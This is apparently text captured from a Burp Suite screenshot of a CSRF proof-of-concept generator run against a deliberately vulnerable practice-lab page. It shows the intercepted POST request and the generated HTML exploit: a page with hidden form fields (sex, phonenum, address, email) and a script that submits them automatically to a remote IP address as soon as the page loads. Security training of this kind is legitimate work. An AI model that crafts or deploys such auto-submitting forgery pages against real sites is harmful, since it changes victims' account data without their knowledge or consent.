 CSRF PoC generator
Request to: http://121.196.62.22:8081
Options
Raw Params Headers Hex
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/vul/csrf/csrfpost/csrf
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? < + > Type a search term
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://121.196.62.22:8081/vul/csrf/csrfpost/csrf_post_edit.php" method="
POST">
6 <input type="hidden" name="sex" value="test" />
7 <input type="hidden" name="phonenum" value="test" />
8 <input type="hidden" name="add" value="test" />
9 <input type="hidden" name="email" value="test" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close